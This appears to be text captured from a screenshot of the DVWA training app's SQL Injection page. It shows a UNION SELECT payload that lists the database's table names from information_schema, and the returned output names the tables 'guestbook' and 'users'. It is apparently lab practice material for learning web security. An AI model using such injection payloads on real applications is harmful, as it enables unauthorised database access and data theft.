 Vulnerability: SQL Injection
User ID: Submit
ID: 'union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa'#
First name: 1
Surname: guestbook,users